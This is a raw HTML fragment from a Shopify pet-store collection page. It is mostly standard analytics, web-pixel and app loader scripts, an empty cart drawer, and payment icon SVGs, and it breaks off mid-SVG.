  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["pt-ajax-enabled"]);
  Object.assign(window.powerToolsSettings, { ptAjaxEnabled: true, ptAjaxSelector: 'main', ptAjaxScript: function() { ; } });
</script>
<script defer src="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/pt-pjax.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/sticky/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {})
  Object.assign(window.powerToolsSettings, { ptStickyModeMinWidth: "767", ptStickyOffset: "25", ptStickySelector: ".pt-filter-menu-section", ptStickyMode: "pt-sticky" });
</script>
<style>
@media screen and (min-width: 767px) {
  .pt-filter-menu-section.pt-sticky {
    position: sticky !important;
    position: -webkit-sticky !important;
    top: 25px;
    max-height: calc(90vh - 25px);
    overflow-y: auto;
    overflow-x: hidden;
  }
}
</style>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/filter-menu.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/filter-menu.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/globo.alsobought.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 33758642311,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 33758642311,storefrontBaseUrl: "https://infinitewags.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"550699237","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-661597995\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"AW-661597995\\\/4RjiCJXB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"AW-661597995\\\/NBp5CJjB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"AW-661597995\\\/3PEPCJvB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-661597995\\\/EXwOCJ7B8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-661597995\\\/56S_CKHB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-661597995\\\/6oYPCKTB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-661597995\\\/caWfCKfB8sgBEKvevLsC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"64192741","configuration":"{\"tagID\":\"2614400401825\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"78151909","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"InfiniteWags","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"infinitewags.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/infinitewags.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://infinitewags.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"33758642311","storefrontBaseUrl":"https:\/\/infinitewags.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"199606599840\",\"title\":\"Navy Blue\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":199606599840,"requestId":"17cda0fe-617d-4f38-9dc2-1c10037669e4-1769081862"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 33758642311,
      theme_id: 150524592357,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//infinitewags.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//infinitewags.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//infinitewags.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":33758642311,"isMerchantRequest":null,"themeId":150524592357,"themeCityHash":"11147150112980610895","contentLanguage":"en","currency":"USD","eventMetadataId":"e0ec679a-30a0-4338-99f1-5371f1b97929"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":199606599840,"requestId":"17cda0fe-617d-4f38-9dc2-1c10037669e4-1769081862","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: color-navy-blue","collectionName":"color-navy-blue","collectionId":199606599840,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//infinitewags.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://infinitewags.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="33758642311"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="150524592357"
  data-theme-name="Shrine"
  data-theme-version="1.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://infinitewags.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//infinitewags.com/cdn/shop/t/11/assets/cart.js?v=139383546597281746371749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script>



  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 